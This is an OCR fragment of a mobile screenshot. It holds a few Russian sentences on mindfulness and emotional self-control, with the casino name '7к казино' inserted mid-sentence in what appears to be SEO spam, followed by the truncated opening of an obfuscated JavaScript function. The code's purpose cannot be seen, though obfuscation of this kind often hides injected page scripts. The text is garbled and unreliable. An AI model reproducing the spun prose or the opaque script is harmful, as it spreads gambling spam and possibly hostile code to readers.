
печаль или задумчивость.
Понимание связи между размышлениями,
соматическими переживаниями и
переживаниями в 7к казино становится более
ясным при развитом фокусе. Это формирует
фундамент для более результативного
чувственного самоконтроля и вынесения более
осознанных постановлений в трудных жизненных
положениях.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!!
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-